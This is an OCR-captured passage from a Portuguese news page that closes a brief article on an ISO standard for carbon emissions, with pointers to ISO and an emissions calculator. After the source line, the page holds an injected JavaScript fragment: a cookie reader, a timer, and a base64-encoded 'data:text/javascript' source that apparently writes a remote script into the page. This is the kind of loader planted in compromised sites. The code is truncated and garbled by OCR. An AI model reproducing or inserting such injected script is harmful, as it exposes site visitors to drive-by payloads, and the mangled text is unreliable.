
de uma forma aberta e honesta”, disse.
A norma ISO / TS 14607 está disponível no site da
ISO
.
Se entretanto quiser conhecer quanto é que as suas atividades
produzem de emissões de dióxido de carbono, faça as contas
aqui
.
Fonte: ISO.org
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new